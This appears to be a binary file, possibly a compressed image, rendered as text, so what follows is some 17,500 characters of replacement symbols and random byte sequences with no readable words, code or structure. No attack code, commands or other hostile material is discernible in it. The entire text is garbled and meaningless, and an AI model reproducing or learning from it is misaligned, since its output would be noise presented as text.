��^u�:����M�\uBu�/T`@���}��Z@�]@W0����,�*���E�	0ڝ
�m͔�J�_ >��LҊ͆^0�T��`���-�I �P\��W���_���A�U`�=��2̢=�j7���㬇���ڪ����\5W�P�� ��@���J�[h�S@����_���*{���pf��b؅��`p�W�.�]�����PG�)oMߩ��U'�Q_�E��:�ߵ)1����U{b�d݅9�	D5m;kz�W
mz�΂���=Tp�S���\}*���V�\P��uem͆ I\��]h��A_���lZ�u_F�\8�@�=��;ĲKn�S(X�����@ۃ,������z!V��5�=(�=h^u�#��P8R��E�}��@8�]'~m'��v��"e��oP�����؃�G�� � �0��T�cn�/���M�, w~�=��EZ�;܆=0�=�Y�=��Z^[��@��X���T0:H�(����=���;�Ȇl�h Ki�m���������[�B������2H�^h�P� IE�`r@�mp�\p^��*ȁ^��_ �w~�mu��2�f�P`m��>V�Jfc	��� ��,fv�C8V�v�Bj�wh���=w@��
b�P��P�2�_@�"�٤�hg0�rpQp�Vp:��Ȁ��b�V7`]� \`ex�/u��6fP_��l �mm�d�e(��x��9R�Vxl�HU��f�:}f�,T��=��`p:��p�(�S؃pPn0
_P��2���I�H(腅��=kW�h�"c�-M�R!�b`�2��P(�B��A����p��5(�R�Z��s�C~�nVH�"��f�ɵ��p�=@V8Ըdf���i����l��oe@Dp� 5��V���6�e��hHfu�[��oP�'��=��W�1oh� ���> �W���jV�) ��Ѕ0�`jԅl0�Nu >��V=P7G��=����Qƅ"8u���-X����.�_x�]����M3�,s]5��Pp�]�PvF�m��&7�`�nT�<�Ѓj�c`\��;I#��s���q���ؗ(�  p�W��H��PZ i�5��v�[��R9�L�+��`U@�E�:@��^�%�l`r �'oe��g��X�J��V�=��\H��(�p��1}�s��������_(� �f`�]�x��k�<�^�E�
	�@w���� e� ����G�h�_x ]P�<�a��p�� �W�5`��s�.\:���hv��w�e�Ǘ~*ɳ^l��X��qg Rpa(���t��!��Pj�@ed`�o������Y0�v��vچ	 ��z��� n��3~����Z��=����eP���b@�kp!���pq�w5�W�=h��g0�QV�PX�Xhr&��r�,�ߪ���[��wp�~)�W �	�[�z�p@���9e��ep�*�� �Z��������Ԝ�V(3{®I��ֿ.�]���Ǭ lf ���+�����G� AkE녋ԋ�����*۞�T��F�Y�m{Z�R���+^���rF�]Z�b�r��U�Y�h���ja�t�u���\��%���@��U�=1P������f�u&��WY�^�xe�h{�B4�s-5>V	�1�l�j�zA�Zy�ܹ���W��lD��+	{�e�Ky�SR��
�lڱ�fu��5ֶT��Ҋ�"�Dj@�z��������E�X��nS��^/<�&�g8�F������"	���5���(H�K������#�O���=	�`�X/ �?-��N:���i�d�O4��"�0��@T1��bυ��`+��L4YII��x�J*�5�,{�����b���t�?��r�Pe�� ԋ0(tMET�Y4�̢A��1QEd �����?� L�ȩd\=#E(,c)������
b��?A�P�5p� 
�GJ6��\0�i�+�<�-�l��v�u�x�ƢS��^-��W.�ұ���@�����Cj��NEH&�5�ङ,1�"�=�~�)x#��$�C`j��)t��F4 $@J0� �o0!�-6ԁ�=$�ftJ��3t��V��`Ɛ��u^�c�X����2Z��Ҁ��L-A���`oCG����|h�#E��N��N�8��'P�j�-n��� �Y� )�UE(� ����q�5���0��`�N!ѢQ-tc@���P���Kr���ȵ��B4[ʳe��93�7]�D��0��.��"�<T�	��9�X�����s�梛�0�,U�Y��X��=v#RE�E��/�j��Ft����F)��do�(L0���� B
=�#3	 38�����iE�1��"��?����.���W0�|b�����]�g�ٞiJ�ڹၚ������
r�6H� HE.��V�.x*!�ha��F��C�9�L
��԰&a�"guC�d�aD�
9��E-H���"dq�h�2Y�,Z��+V�"j@
ȂB�8 L�pN$��=o�!9d���Qb��؞� "K��/R����E%q�ɕX� ��Gr�� x�M�!�1��}�1c��C�D�W홠 ���"�e�q�1�Dy��,�@�\@)"�x`*Nq�7��:0P*" ��(r�������+z���� 8�����B���2P�p*<�FVT�� ��/��=:`�!�h�:�T�MJ�D1�LTr��@Fc19cЈ<P��BQ�H��dc�4y!=� $(L5���+A(yA.r�i�c����=��˜�4��1�j�C'X�Q��j���:����J=|���U����A
O��5t��y����2�+������������d^�_;��Z�� �ȅ�\��h����Yz�Fn(3y�Y�S�����/x�8#��K3T����`�1.��mX�����/p��S�Q  �r�i�"� H���c�����]�2j�0K*h�Y�l,�-�1�bY�����6_�
�0�Z8A�~���_T����Eeɒ梳��5"��������oT����1������S�j�3���Z��Ň�q�[�"x��s�!����򑩁�T4�&�~[�+z�)���C��ߖ�3K�����KY��be֣N��2���DF������Gd������7T,�o/$jG���0�!n�o!�[Ș2Q��i͂Ҟ	E�{�Y��+F�~�����-Z�96p"�{�\���E5Ra��L��@��y����2L�fi������@MF��Q����%�(��7|�V�"9)��ءN��1�g'MX���[�����vp��p�9�����ֱ�>-�ߔ�V��}��K��Y���(�2��w����FZ�2DA�%�4��`oh��������&�.vI��[�n������t�`	K�Uf"�4���KS@�x>E^�Y���=0V����X�P~�C_�����F1��b,#�h�}�m!A6�$�|L� P+A��R#����}��'Y16A�}�f��kϭ�mln,@����v	�&a�er�%�+(��V�C�ׅ����S@~������_�C��ӿ�Jz+Ź��~pb읈����b�8�|����s!�a;�����3���&O��sn��G���3���]�2���]����>�/��^_����H�衑��+c�*��{
�2�n3�'Cj���H��A�e��4�B3�;�}5`��\VD�q��[@�����Y�Yh�X��a���W��]�[+t�*�E�=V2e�P��)d�2�[�)�2C1�^3@îQC.TR��^O�BLaL!D�C1$��n�/ ���6�½���ơ�a�a}9d9���� Zcp�xܒ�����w��/�G+<,�]��]@M�<����B��Bd�%�2�.,. �?<���V���U�s5���BC��,��,���~x��YZ"���a�xD�+��],�T��{��X���0j�?��)h7��/��*x��B
:����?hg).�B�Ԃ2�1@/D3�
#C6�4�ޮ�J��U4�^�_C;��,��ßl��2�\4�����Y`I+�����,�Ct�B�D=�Y��fP_U�\�-����;�z_z�.�>ہ��*�.dC#�2����i�+8��X�#�.<�$6�- %�W��߬�x��F�W�݂*��-쇥�B�X-!#�/���~eZ�q5,��(Bc��b��)t��u�)�c1�)�/T^�CI��]:Y+�AX�/�C8z�0$@�,C-� 6�B-�`LF�5fC6�FM��%Kh�:���<ܡ.�B"!��u�N���AV1����Bv�Y����Y|u��A���)"X��3p�W[+$RWv�/@�.pS1f�`�B6`�K"f0��?@Q-Ԃw��w��2|����Obc�D0�A��2h�,LS��-�
r,��>�¨1�8��*�_}�X�����(B�%$����U2����Y(��Y^c9�����Ec5'.�}5�/,�a�(�'z�'��f��.�c:"3��.�� �gh.�eH�?�J8:p:���B�=�Y�A����:�>>$��-�b���]U1�^n)X6`U�d{��7�¬�b�HE�.�`�B��v
�.,d�� 
��2(Ì��K��/�? ���4f1�20И��H�].#+�]V��"2p�VZ�^��))���>��Y�3���5����/,�s�.Ă8�#e�2�'r\�.��|�@��'ND0 j(� ���*߰�E�� ,&(�`6�.�i���`�����ݫ�jc��ƅ�}����{��WN~��ڹj
n�)XC]����b`�R;��}8!�੎.k ���a.� �ņ�(CsH�-�2ܗ.�C��1�.�d~'x"�.��o6���)�Yڰ�+������S��)P�����+�5��*4.x�����B1H�~�.�N(&1��?�)��� 
����f�f��
K�����/\#3��lrS4I:�3j�1�k��������zeJ�!��kU�-:'��'2\���H��2���	C/��P�����B3t� �AQl�~�"G�v�� 5��24�O���D-x��u_��.ϭ��Ѭ����n>�����Y�
����j:ٰ�+��vD�-�E�M���B1(�8V�B�����N�N�\�@KI�B0�7�B1��.���:�+��U.�}��[faU�]Z�+���)B����D��el�~�*�섂�*�?���Ă;�/T�3 .�v��-c��.��7���R��b�2�­�mQ0,-փ/ `s�G����m_W���.�c���V:,��.���̔��B�3��:#+��/�Y-�R�k�x�)8�� ��"3Gs6QrԂ8"4�B3����+̅��*�qCޞpU8?h��C���xTW�bU"g�+��(2��T��8/�b�sII2>̯�ނ�@�.��{L�(���4,�.�g-�ʥZ*>�E��:/I�]8�4�2�
8@<p[���o�m���,��Z�"-������M/���1�5)�%�7�.�&G��O�0�Zsv5I�br��Wv�-d��փ4h�2 !� � ,    � �  � �	H��@H( S֫V�W�X�R嫕.V�TeԥG��v�J�jW�]M��G��W�^�{U3_ل%�ՋY�]w�z�1c6\�`�z��;T�ܹӕ�W�l�p���J�%"���-H�.\˶��	,`�@�-\(7�Re�c�V�2j}��/��pժE�"�e�.�S+r�Z˒���k���	Ǵ�j�֣�8�Blxsߩ�p�z��� `#��=Aф	j�
78�Ċ��2@u�WFXDgoU宕L|'���ży�l˴��Ƭl���9��)�]�^��*���@芗�ħX�;瀵�/�}�M����ȕ@�Yd�F�4@��p�Br(�2��2�F1��W_/}�L+���/ޥgf����^��H�P�T��HB��_�]:�K+�x��/��ŗE���3���e��aE ��F��AJ�
0� 8�F3��r�-L��F���0�	K`�ႚ_���y�iD�z��D�|3���@�0#L/	$�G��Q��"3�삥�� 3�8�(�YbN0��ܙ����rM�@Ҥ��)���"V���Xj���.,�L1�15�g�H6ٍ�]d{��0��bi��hj0��z�)5S-���Q+������昺A�N����!���Rg��t���1c�2���F��j-	\�K�����siK�)��|{Mĕ/�>�Y0(t��P03S�+��'^uv"� ����\��1Ƅ*�B 8@p�͝�`��/	���.�l�+���0y$*.ps�/��5��F��2R��8+����^νK���b��Қ�7�M������
au~@X�"+�&k:@5Ԥ"M.|S�	(SL���[���|���2U�RLlPb��	 _�� �/����gJ6J8,ۻs2��-.�@{1�P�G[���. F�a��"͂w��q8���c�@[�P���E3�A��u����!9�H�&l
�r!��8�	2 �  � �@P	�Kh�ʑD���8� #�:�AԃpVR���N����"�C�JР�- NK[����)�t8`8��@b��S�Z��%	�S��0D��j gXK*����U�I�aD�!}� й�l~�@�n>+�Q���!� ' +��5�� 4C!ZK��č\��l*P��g�e �x�N"(	�����n�F���	���e�D�ZH �|#^R=��b3� YCX"�I�m@���m�b�d*�"��P@����Fi���P�|���Vxd��F6��t���l52u��A�d6� G�QKZ4`�G��$�z�Hl,�(_�Np�Z6�1k��6 C��[�c\,��±�ld�v(A_H$�hqk11�'�\Q̘�/&OH�GM�0a�LZ��HT�h��.ٌT�"�HE3ʰ!1�� Sp �H�b(��L�.�a��Cc�)��1e�t8�,�Z�ChweK1^љ��bI�A*M�'�X�.�@�/r�
�z�t�s�[0
���X0�$:挧�����\v8���.�Q�T��m .zq���9w���t���)�HVV�q�m�jC�h�@��EjH�X�u�zr3U�D(�!Ig$P�메-	Hz`H��\�z	�hlU��7��o�k	r)ˋʦ���@�
� d�C �!�+\�_c��J̺f2��\�$� /�R�$<�I���#�mI-�!�exj3AR���`E(O
�]����-꩷�GV�u�\4����T0�S�AW��3*{
e$P`��56nS�Bsg�����(���@$�WX������$�tJUU�=R �he+K��v���)i"0�70y]�0hCPpnlC[, ���-^za_҆/��ˇm*��bl�ɧB����̐@�B�t��~` �q=E>�Fآ��e��;2+$�S �+K�$rAikei�\�e8�d�u�P<{�3#i�.���/�Ь;���h�o�H �ıS��B�_���D�!�[S���B�_�P"��~T��P�
gT���_e�V^A ��
d|#hF|vq��@�F$�q�<{,{-Hb4̔���&�;��Z4P�`�`�0Hb!oN�w}B���!{�c���e���
�{S�S\�P�p4N�iX��r�)�n�����yJD�e�o-����#�z��ׂx�d�ʒ�	Fd�����q�4 ^'�	�Pk8�pF��p��b� /�>c��H���TU� (�� �:�TІ�-�%�/ig �uo[����tE-� =�W���w�=@���_;�\	fR7=^��`���Ic�hc-H@�w.��t��Up�5��9�I�� ����@�p*�A8��h&q=:V^�` =�0y��N�' {��WV2o�`G�W6'��' �S ����F�"AĶF��{��
w'ķ4b+�dm0�pPe J��;�"C�t�:3�r~�'��GP pe%�sgP BCwYg @
��s'��`���� _�F� Al��Fq�k��*wEO�9�r�,0:4@+P;P_�l��8��H2:�F	y�E2Ѱwe��$ �`>!��a ��`v� È%vV �7�`ew���h� �K#�bUv��4pb�RĐ ��.?�J�R����`y�%%���
�`c�@���~��q8����S�`0�B �RS#�"�6|qx�&K�n�,m�c 	� �WN`� �xiV 5e��f���ve������`�Et�9�;�P{kAl����� ep�i�Ñ�0Zj���$�����0T�?�w�@S3�[�)�$�H8�2�.��:�l�����mQ�~	  @ �n�	#@�A�W0E���� �G&�����1�5��$wwir�m��I��l"!40�P1�c���./���{e#A˶��&A[ñ�d� e��Xz����W6��e`�iw'� kA��~�Jv�o��H�:��q]� Sp�Bs�
�@d'C3�SLz���)	e0:�=��b������6�9-�����~Ŧ
$pSY�
����r'��v��*��5au]�V��Y+�� ��vXL�)a��İ�0հ�(y�5������� {'���>k����d� BY� ���� �0�Q����(��ꉖ'���
E|�u%4!�@��z*��yX7O�BZ�ΠB�@6�CJ�@ #�rz�䥷�7ߐ�nq��I��,Ȱ���U�M�T'�%O�+�8��� H���{�=V�� � ������H\AwB���S$�P}�d>F��n�k�p������m�p��:����pI�&1tb�%0(���x�X��'�)6s�M8��Q���`�!*�R��}�t)A}<YN�[m!1_��Q�0��``V5a��
M�
�p����0^"&��&��k*�h�p
�"�V������`���� �`�%v�gmA���C1�� ����1��!�`�'��)��
��
�����Pq����/"&f�dR!ꪮJ #/	�XA�?�@����y��8�Aw�PBl��`��V*P0rJj���9�(P�� (�V+ �
��
�u���0���U��:Z�����p�R�$� �sX��={���0����j��t�P���
Px��;��`J֧�@qP 9�ۛ��� Z��+Y�\�@�0�k��:�� `�9g��qh;!������W�å��o%yʫ{J ���
� �J��\�` t`N��@�P6�����:po�!5`��p�;�pM2���S �n�2��%`!�P@��w.ĥWXBX�b� �����`rc'�� ����
�P���p�se ����P:  !�plN��X�Pp���`�;ހ��L��?bQ�`���%��R�8��PN�#4��{1o��W@�/��Z�"?;MOD��ŸC�`w�s��(�ـN� �{·,�F���x&��`��
�;�z�2��D�� �ȉ�%>p����@��"����=��̈́��գ��r��X��`c�@��6
���p�Q�ss��iNF�������@+\����
뛣���J�q�c�̱{�_2�4`j;!f@b��-[$�3���ܒ<���LO������������6� �� !��<���`����Π�� ֠Xmՠ��p��9��3L�5���S@�m���Ȳ������W�#��/�VQAET6Ec� �@ �F�������2X e�}��Ƽ��#( J��Z���` ��������3��۳��}M�p =�̿Q����	jz& 	b�N���B��#(c��RBQO����:N�&U��A�����Cc����������<
j �qr	�� ��K[�|�K�;ִ�3�����!����\�ɐ�&�		+ ��=v�ʹ�K�"�%�v]QP �-�� �g��0��`�֪7D�� �1�A�@�@��)P� ���y�� `^�F0��`FP�����> ��� �� �P��լ���"q%9�a�:P !�*!�l�oD�����q�"���+-��^GC8�� ���F�����*Ր��:=~�=����!-�Wr�@�=�b��!�G&r���p]@q�B���uW�<���� P@�lm�n=�+��&p�P dPNv�;���b`״.�7�2��wX��^K�`���X��� ����y:�0��en���TH��,&�Z! �~%¸�"��*�:��9�n����O/.^]B Ż��P���mɀ���P�1��+`E��4�/qXS��(�Rj_�>I<mJ&M�Cq����B�O�#O�0��īg���Ў�fq B�&j !$!p��*3( �7��9	yX%V�Wbg[�
��?�~ F *` <]�AP�k���I��AA�APñղP�]�~ f^����7_�c�0��3/���9��:�]h���J�:@��ZsP��pO�j�pV�E '` �dQ��v_���/uܠ����`��0����O>� i��0�`��2��	�5��	�&L�1�?�"�	Q��?���1{��� 9B�R֫��vႥ�?jV�8 � �P@ɉ��� :�ڿf�AQ�@�^�D
�CT�]	�a��-[�]�R ��A3T8 ��N�С8�.��xN@�l��	&����'3$��L®2e:2U@�W*{�B�׫��-�{�� ��y@�iAe�v�_��P�|3��@�+9�/�� �f�~����@0hH��{'���Eg��wm���w`�y�g�P"$E��+��ZX��>�v�%��`��iR�i�*���Ч�v�(cr3�0���@B��pAA��r`^~Cj0Ɓu�Q���9@[���Ǽ|����� �.� � �`0ྒྷv�"�<�����%�^PzUR-��Z��&�"�p�F�iN�V��O������-�!��1K(���F��rT(�����	�����;J˫K!��Z���H�A����$��&��
 I��	����EUn�ǁV�)B%���h�@��<DPj�$��P�/�PPFꠈ��m` �c��Ym�kǻ�!	�e���B�H��c�ThX@eʐ�f`��Z���Z��>|0�5`SێM�8ގ��Z�g!@?3���2mU0Nw8$ ��r����.���#����3Z�d5�T �
�0R�[�2����%Xv�1vᲖZ����^���I�P��|3�u|�d��с�m�I�lZI�P@��e|r٦�uv q:K�7H���!J�S�2_/�i��6/�먖kI�Ut�H�j�j]��e9�����p2vwݝ]��V��wl@!�����t�V��ؚ�dٜ�ٷN{WSK��.�ʃ�0W��dhHF0S�y�V������q	���$}_|��j0 M����v�� P�W��Qt���� <	t�\�$6S��
�w���ąR	ϐ�$��H�Hƾ47���I���^��P� a�O�n(�Z0�g˅�֕;�A9k�kة��F�¯��7�M<��Ġ��: ���"B��?O��WJ�SxiZ��ž���"Z��z�U�� ���v��o ��("ϜUHBA];�䃠h[��%����)�@ :��7�^P�F��Gg��ؔ@��\-}T/ə�|v��d����I@Z;V�& �S ;ԏ2 g�"�
�J���hϓ��$�ض�pғ\�G1���@����I����՜T��=H�$�	[��~�
bȒ�X! a�e`��*���z�e�؆<b�c�.ٙS%�9�������H���o�#e�Z͈�,OV�44ə�h����ةy�3�f� G���1�[�����?FP  ,������X�e-��&;iI��c �z'9w��u�LW�Ι��&q�w�؝~~o�oϐX�ɡ�2GC�X��yD�1��G�U��d��Xu�
�A�\ \>�����&V�Ԥu�
ζ�6������Zy[H�n*�\Ё�w	&4�z\X�͹��iX0ԋ`�,�S�;�P�@�����`���H�+\�3G�d�$��Z���%�/j��#�� 9C�ݡ'#��Z3�}iG�j���%��0�P%�nq�Qb�=P�Ug��S��
@��Cf.SF1�������Z��:��C���'�A���$��������&����t�Q����qD / ��!�P���ETj� a`̡�T���l|	��RS`e� z�1�����,8������t�%�d8p��#ވ�J1�h�\�v�?���v�C�f9��J�m� -_��,�W�HcCv�LP��/?X���J�`؃��|�~� \U��1@x�a�_�B��,�����S�19+���C���?�qm�X����$:@�,q��`G5�x�vX�Pxӕ��$��_����C�XI)��K�5l�fU�vوs�
���F�e6P�1�!IϢ�h�7�QW�n�&% �?��j��ވF4�����8�?��j��ܳ �a��C���8*����Z�z��<\��=H����`2K=PU��;�}cʀ�����z��� J���C��
������\1:F^������9�`n�c�����!�c]�l��]u-I��كA�n��t~��7+�jW (�F��S�����7����������,���7��1�F�6��I���\I> �)2([%��&�a��D�M��U��g�"�NQ=���KP,�������݃�������Ʌ�p iPd�jp��C��C �q���c �临Y�<x#��È���x��$(x� �A��
0P�0���(�	Y5�s�Vc����"��?��B��Z �eJ��Ј`��]��H����/v�s�8u��t�h��È���;�+��N�n���È�1�4�p7����㊇���A��(���I��D |?����:�1��������(�.ꪘx	dh` �Vl�\pr �� ��<��Èy��y�S)��8F���0�P�0�
aA� :_�9�9�>�8  ���`��s�I��t|?<�:E0 0=���������a��+ ��fh]P�V@s�´0ۨ�h`�h�'�q8� ?� ���C���p� ��3<r�� �K�����4�":S�( |�xD(��Jz?��D��ZѮ�P��,�[ɪŘ�]@��@d0�Vd�� 8��CpN�ʈ4�A�pFe,���������3�d��Ù��A��<4�t�0x�Լ#JGs��GL���v�:�ӣ������*[A�(�G������SH
���� ��|'��<�0��?����^@�_y9�(F�R%C[�9
�����q����pF�( �.H��°Ho�oxI�����	�;��I�� EX1؏^�� �W�*XѮ���^`�� ���/�x�f0��^p  ��0��.��0��A��1�   �r���
�T�<\���
x�h�"��N�P�(�1�1NH>��v���&z���N��+���P1��T��̊O<�>zOΨ��
h��f  ����H�(�]�0�vx9�)���aI��n�9����(��1��s�A���y�ՌAH�y!͑�I�Q(�Q���������(�X ����#Q̪��04S�e8��d�c`�fh�Ps�%� ��/� 8�� :��P� �Q ��4%H�Zr��"(�Q�U��$��.�%���QK�.�2�NI������;u�F}?EOI\� �ڡ���;J�i�] �1Q���[ �9r���r(����A ?��F�p����o�1���V�H�)������ � mQY� n�����X<T[$I4�In-�BE4)TF]T���X 
` ����z�^���eX�	"\`�+l�/�����%�pX��tH0 �.�0�@؁K��*(%���(��H�� �H�;Ts+�< [%��
�R!0H���(�1Ș���i\��Yke��\T\@]�I���Y�4��H�W�,���h����	���@0pM���(����0X��9��0�P���	�������Y��	�.pƋ�����DC����2��Y��-���%�`Y�H]��5����J��u���{�y�:i�O�(g�?�(w�x�x8�^����� ��
8��ƈh`�Z�Ńs��KP�;!��
xM�(���u'�A�5a��;������u	���H���
�\X	,įs��o 0��� ����
ā��j87=Ѓ�TF0P[�t^K��	��'h� �E�P�8[�X��� �HP��Dw�^4�^(�^n����;��cf�[h2�\���⣧H g�\��O��kȅ b�$pP���� �0��l �"��[T��4��>� rȂ+��*��;��C%[0 �؆��HW�c�f`��(�f18�VPV@;Ίe��ڠ]~ ��T��2X���D1��%*�!��'X�(����[��4^%���f��<�[kہ<p���}�
r(7��C4��b�Y`a b&�W|�-���~�2 拮�2`��ȳ�	��Š�C�Owe�e���印��ڴ z�gbDI���'�
�,c�pF< '�I�KH�(��
�!� [h�j��7`)f����j�6�^�d�c&f2` �kVx�Ai��
ӹf�}��d	���`X_5K�x�( [{f`>� �U�5�Ey@��T���q ��kn�_	
I���vḫٳ��V���^��mH�SpVPUX	\pZ  ��f�Id�HiՆw�g�s����!���i������?(X� ���-PGXC�fP�V� �-2^l��g� [����l��lW<�V�hW������S@�V�ܛ�op��]X��
��U����p���_@�mH�� P�t�ࡈ2��r�K@h���Ae|�u:�pF  R>��<T�# �ph0h�f@�����l`��q/�?Ƈ��d��e�on��^�]�\(]A	ee ���iK;
���+��� (��%�cx�'p��Rʂ8�a�]�$`*������`n�XT�i��� �T��ڰqD?ob8oG�l�q��z8��f�p�w݈�6N��e��\sZ�*� `nr�w�Hx�+� �W1�)�b._�s�^ǈ+@���r��1HQ�rr�=h�VD3؆'մ��6��6��nG�G�6�i�dȆn�g _H�\h��Ƈn�P��P�NG��o�4''߅�g�) P�Wǈf�ЃH��[Ѕ�_��
Q�
b�"��@B���0j�Cz� �Ё%�]?�F����v��l�y�g ��dp�o��l�
?F�T��f6	Xl&f�PO�#�oNz��](�_��t�В�u����d@��搂_� ��>Ȩ��v��PR@i8��P�+�o��q�o���6��[��qO
�o�Sp�Ͻ��s�,�[ȅ�v	U`*�����{φe��PA��W��\�6�zҹ''p�1� �f�\3͠8���83U��}�������qؗ��v�'��g�o r�?d���	 z%m��[�h`k\X�P�e�~�u]���1@r�d ���mwC�����oH���3KӅ] �l��a��1�6[��M�!B����4�Қm�ج"ǐ�~!+��4w�n�C��_�P��*֬�n�:u��.U�~}�U��2\ٌ����i-\�p���NWP_��<���Ɇb?6+��A�l��a�!\��P8���V�%>,K��G�_�����H����A�u�b�|�D�+��Y��BE��*��t��Ŭ��ZMq3M��/]�Uiey�O���A#l10�o�$�-��U���z%PwR�W�!�D&����-�!#阳4nw�Ju��/��~v����Y�xW���U|����M3���T����UW���?����$F�WlD X��s�?ʼ�a8�0��2�,TL-�px�B�!C���m��FCA�G����?ܜ�KK��r�/,�S�/ܸS�)��b<��ސ� �
,�L��/`�Kl���
eM޶ n�x���P3�o�P��4�ȳ�q#�R�:!v�\cLqs���?@�J٥��/#������J*�!�
��,t
��ܒiL3���-���L*�h�%*������'@SZ�!F���hLU�:,�3�x��P��������4���C2��BpE�B��ċ<� �(����5�.(�@�)2�i_+�0�/���R���X�
g��;�d����0�����-1�9�5�g\/���?�����B��B�s����f\��R���9�P��_.l��V�X�F/��
o�tJ=3�R*��'j���'�8�,�ll@�ߴb���r 4h�r��RD��Y��pi�Ol��B�����p��x1����4r��#���.��Ḇ<������/��3Sg���֨�D�E��J<@�JU�X�J� �u�up�x���

|���+��s\9y��BBPD�/�C!,��z/�G*W.��逸��;�AE��,t���1��9\��ta�7^�
n��`�q�g��~����2��"����Ab�_PCj�`�>�.<��?�P���%��6�� ��8�?���}J\�BN���\����C\1?�!�"<�2��=��	�V.��X���+��4I'>��Z!��L��[
X�� �K�V =��������"8�x�CFgTj!*Pň��,��<x��R��!(Й� ���� �+Ҍ���g2���A����@�����G�h�Nц��\)O� e B(�[􊀧�A
?���� �ǇF�Ah�b��9��,�W8��a!� �B8�@�RbH_$�&f�qG/p������,`7���	���p!b��x.B�y��͐ .��U��S*Α
���=�؆\P�`4E�Eh��Jj�Z8Ep�BP���u��q\��,���Ɓ��"&�3.*H]�Y���C�@P�.�� M���b�¬ � 
|!]���2��r���rE3�$�f�bU��ǵ`Q	�!(8f\�)	@�H�yPa(#u<H��$5@+���6R,�װǞ@��8�8,[���O7�����r4 ��Y���mo_`�]c(�@0J� 5��^�=k|�$*���I&M��P�j��jP $�,�<�n] �5��0�,�W�vO�́���բq������*7.�x�j[�]g�k��5j�+�U�H �,�	#λBq�6�*�zO3�'��44�HA��5�"=�\�{�"pEyxA�B4x���E���9��j��
-#�=FW���4;��H����pu �\�y���O����LC^
�hn��+?cHQk2�#-���"�a�F���{ݙ�7N����`�y!���?䌲�G�p9�3��ZDB���>#aą���.K����]�Y��.���P��~	��0��C��D&�2�y:�&�"�x�r� {��3��k�֠�B�з7A�ZV�,���y��Dp�Vq����!�p�4 j�)w��[��T@�" �	R���B����<� )��Z�`�$�զ4��S�h0R��`V����5BQ��:d)����hȀ.�� ��#�@� w�B���Ƞp'Z/����	�v�q:x����T� -�� R���i�W����/N�Z8#�.���I����M�4��H�pU����S/d���çzS���E�����N����Z�Uc�'#�@  ��5&��"����8
�Ѓ��K�Őx�Ҟ�鳩�E,l�m�a���\�c�ɎP8�J�v�U����-��v�E�Q �O[����C$��B8�B\��E!��B8U(CN�",ú�]��q�?,j!`�]C �6]
I5ȣ݆���+�Q�$�.�B/����PZ0�ș84`0�0��5 s�^Kd��!����Y}���B�\x�B� ����h
8-@�Z�j� �x�C 
���O,`�+M_�å�Na�B*����˥L	���h�ܙ8�遐����/8/��C0�Ai�l⼝�P �BQ��p!NH�8���6t"P��e�&��RC�Y���� |�-���d1�O3�Dg��
���AA�뽖��ݼV!hP��E�\D.xJ�Ԑ�)�B̛AyC5ą�B�����!`��W3@���6��?�	Y6��ҤB��H6��י$�LĎ�CL�!�xFu�
��!}}
}�����X�8 �LJc@C��>f��8��U:�C:��B`�k�Û��Ll�_a�B�D3�4�B� ����E��|�՗��
`*��9�-@Y5�g�����y ��1�O�KEϴ�/��b��H@�J�� �C
,ěP�w<JX��1�Bl�M���X9�ZIQ�c=��E���y�1I������L��d�������M���X��eʍ5�l�x�O���1I�3!��;4�m���G1��,���dRƁ&;��?������|�����5D��c�D@�7����5`NLә��B���pC,�Lp�gpM��4�DɄ���	�\/�D*�C1�fzHQI��\���T.|À���E�q�8l]�x D�l(��BD�O�PC3���e$��74����P�A��/|�/��;􋨼�V���m�	j�3~K�	-XCz��P��J�����O�Cw����2(C6À,(.�3ܤV��BH��f5T ,D�W1(Ǥ*|1|Cg���L� �,X��I2y�LL�d C��)�QgXIyFf3�eC�
)Ƃ50�K!�;�E1��wvG��J4�2|*1|�2�7 C80Q�T.lCf:�r&`, T�,��B|�2|�7�ƕ����JH�Qf�0�MB��1�hi�G.̇C�G=��)�B��
z̈́���+|��a�Z}kddC6�N�:z@Cc��7$�2�C3$ 1��A���$�B�j@	f;��,��64C�.�2@�.C1$@�@1pdzxJĥZ�}��0���><+�l͠^�C�4��1��C��ED"�5�K��.��JD�u��n�K��@Y��l��A4 �TR�P/-�ֲ���C�2��2Li�(
@,C6(l]JF�lC�̩�j�u�U��C��",���U�M���LM	$.�"J1�lCz��'7��yLʧڀ��L���CCX�E��t��Zn�nòn�6��1�����-ec��1C��he �7B�$�@o��*�B3=+VE�B, n���:dO0PO�Bق!/��@/@|-Pk��;�㛌L�$@��̪�(C��24�1LnDP�(�����
T��R��7�������*2�gb�Wt��X���&eW,�}���&\�l{Δ#� ,�~�/��Кoo�4D�J����?�BdP��
������ �.0�+��dîf��J�B\��xɜ@��]�����.,C8D�e1C���/@�/\F.H�-�C�$�/,h��@��hZI+��AAe\�hC�;�B��.d�7��2�Rd1�§�`�2�닜�4�d1L�'����*�t�/�/S2������Bo4r������.ȫ�c��B�5�3D�/�B�v�4�@�H�Nƕ��Dq�m2��g�B/�p��C3@�f�1�rm-$�+,4��kHi� ��7#1��/%��.�2���f��"qD������61Ò(�"��C�.���1�I��)@C�*����*���Fʊ*(�.�1��7dC1�cЦd�bH8�q��B8�)�HC1�jQ�1��� � �3Fà���2��  �B��_� Q�J#�#,�&@0�:�:8��Bp��h��d�W�h���ĆjTŀ(�;�[AC,8��B�������v�>�����~C8�u0�A�v�Do�hA$3�.�tb�4PۃP����e%�S��S<�m0Pq���-@�V�q���F�f�CG{��; �0@�0��JdC� $��:�2|�:J6`��@�uYL�2�NO�e�/�]Ad+q�@�J�e	 a3G���.�/�@�6�wM_mR�1˴2�2 �d|̹~jiІ� �.���HKh�n���}�dM�@�@�m����J�$~Cf3�0�J_�e;��v�T0u��woxSGo0� ��7� k�6�z
44
H6
�8,���öX0�ppt�8�m igàd �*�7+���P�^]� �3Q5�+�N'r0����<�Ss-��Fp��2�BlmS׸���@��p�y����ë�*�pp�@$� �w0�������-�Z)5�q1�L����������F�ނ�W-��Q��UV�BW���'�wz(u1�RKE{�[��1Cd����&6S߸ ��d��tum�C�	@(��x�wDx8� S��ـL�S�@3�.H�+\-�%�TE��B�wz�S:B��@�2�s3\��.� �뀴�R;�[������<F�ڥ
|�d��\A���2G{�B��s���� �@�w������ Dl��
��f/�R�����8:��ET�kz�xiԹ
�2�T���^m�ڀ��E�.p�4������H���L�z<v��X������14�1Pm��8�-:�OF�a�F�S��+>�+���B �<\��FE����ULs88�/`�^��5��(䶌m;�N�C�+��VvU1��z$�[�W��J~0h|�ҤH�w{������FJ8�52��T,��L�����g�ǅȆQE�&2͋^_���z(Tyl�]�i�������B���
